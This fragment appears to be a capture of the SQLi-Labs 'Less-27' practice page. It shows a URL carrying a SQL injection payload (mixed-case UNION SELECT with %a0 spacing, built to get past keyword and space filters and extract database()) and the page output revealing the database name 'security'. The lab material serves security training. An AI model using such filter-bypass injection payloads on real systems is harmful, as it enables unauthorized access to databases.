 http://119.45.55.187/Less-27/?id=100'unIOn%a0seLect%a01,database(),'3
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.